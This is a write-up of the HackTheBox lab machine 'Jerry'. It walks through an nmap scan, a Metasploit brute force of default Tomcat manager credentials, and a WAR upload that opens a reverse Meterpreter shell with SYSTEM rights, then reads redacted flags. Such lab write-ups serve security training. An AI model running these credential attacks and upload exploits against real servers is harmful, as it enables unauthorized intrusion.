Jerry Writeup

Introduction :
Jerry is an easy Windows box that was released back in June 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/ ]
β nmap -sC -sV 10.10.10.95 -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-28 08:45 CET
Nmap scan report for 10.10.10.95
Host is up (0.079s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.10 seconds
Part 2 : Getting User Access
Our nmap scan seems to have picked up a tomcat apache webpage. Let's fire up our metasploit console using the tomcat_mgr_login auxiliary module in order to test if the machine has been left off with default credentials.
msf5 > use auxiliary/scanner/http/tomcat_mgr_login
msf5 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /opt/metasploit/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /opt/metasploit/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /opt/metasploit/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
Seems like we only need to set the RHOSTS parameters and the scanner should be running.
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf5 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
**[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret**
[-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
The metasploit module bruteforced a few combinations and found the credentials tomcat:s3cret!
Part 3 : Getting Root Access
In order to gain access to the system, we'll use the tomcat_mgr_upload metasploit module setting it's parameters with the credentials we found earlier
msf5 > use multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.48:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying TL8gS9C...
[*] Executing TL8gS9C...
[*] Sending stage (53928 bytes) to 10.10.10.95
[*] Undeploying TL8gS9C ...
[*] Meterpreter session 1 opened (10.10.14.48:4444 -> 10.10.10.95:49192) at 2019-11-28 08:59:45 +0100
meterpreter > sysinfo
Computer : JERRY
OS : Windows Server 2012 R2 6.3 (amd64)
Meterpreter : java/windows
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
And we're in ! the metasploit module spawned a meterpreter session as NT AUTHORITY , now all that's left to do is to find the user and root flags on the system.
C:\apache-tomcat-7.0.88>ls
ls
C:\apache-tomcat-7.0.88>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\apache-tomcat-7.0.88
06/19/2018 03:07 AM <****DIR> .
06/19/2018 03:07 AM <****DIR> ..
06/19/2018 03:06 AM <****DIR> bin
06/19/2018 05:47 AM <****DIR> conf
06/19/2018 03:06 AM <****DIR> lib
05/07/2018 01:16 PM 57,896 LICENSE
11/28/2019 04:43 PM <****DIR> logs
05/07/2018 01:16 PM 1,275 NOTICE
05/07/2018 01:16 PM 9,600 RELEASE-NOTES
05/07/2018 01:16 PM 17,454 RUNNING.txt
11/28/2019 05:00 PM <****DIR> temp
11/28/2019 05:00 PM <****DIR> webapps
06/19/2018 03:34 AM <****DIR> work
4 File(s) 86,225 bytes
9 Dir(s) 27,600,842,752 bytes free
C:\apache-tomcat-7.0.88>cd ../..
cd ../..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\
06/19/2018 03:07 AM <****DIR> apache-tomcat-7.0.88
08/22/2013 05:52 PM <****DIR> PerfLogs
06/19/2018 05:42 PM <****DIR> Program Files
06/19/2018 05:42 PM <****DIR> Program Files (x86)
06/18/2018 10:31 PM <****DIR> Users
06/19/2018 05:54 PM <****DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 27,600,842,752 bytes free
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users
06/18/2018 10:31 PM <****DIR> .
06/18/2018 10:31 PM <****DIR> ..
06/18/2018 10:31 PM <****DIR> Administrator
08/22/2013 05:39 PM <****DIR> Public
0 File(s) 0 bytes
4 Dir(s) 27,600,842,752 bytes free
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator
06/18/2018 10:31 PM <****DIR> .
06/18/2018 10:31 PM <****DIR> ..
06/19/2018 05:43 AM <****DIR> Contacts
06/19/2018 06:09 AM <****DIR> Desktop
06/19/2018 05:43 AM <****DIR> Documents
06/19/2018 05:43 AM <****DIR> Downloads
06/19/2018 05:43 AM <****DIR> Favorites
06/19/2018 05:43 AM <****DIR> Links
06/19/2018 05:43 AM <****DIR> Music
06/19/2018 05:43 AM <****DIR> Pictures
06/19/2018 05:43 AM <****DIR> Saved Games
06/19/2018 05:43 AM <****DIR> Searches
06/19/2018 05:43 AM <****DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 27,600,842,752 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop
06/19/2018 06:09 AM <****DIR> .
06/19/2018 06:09 AM <****DIR> ..
06/19/2018 06:09 AM <****DIR> flags
0 File(s) 0 bytes
3 Dir(s) 27,600,842,752 bytes free
dministrator\Desktop>cd flags
cd flags
C:\Users\Administrator\Desktop\flags>dir
dir | more
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 06:09 AM <****DIR> .
06/19/2018 06:09 AM <****DIR> ..
06/19/2018 06:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 27,600,842,752 bytes free
C:\Users\Administrator\Desktop\flags>more "2 for the price of 1.txt"
more "2 for the price of 1.txt"
user.txt
70XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
root.txt
04XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And thats it ! we have been able to find both the root and user flags at the same time.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS